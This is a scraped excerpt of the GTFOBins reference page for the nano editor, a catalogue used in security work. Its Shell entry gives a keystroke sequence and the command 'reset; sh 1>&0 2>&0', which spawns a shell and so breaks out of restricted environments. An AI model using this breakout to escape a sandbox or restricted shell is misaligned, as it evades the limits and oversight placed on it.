 gtfobins.github.io/gtfobins/nano/
.. / nano Star 5,196
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) nano
^R^X
reset; sh 1>&0 2>&0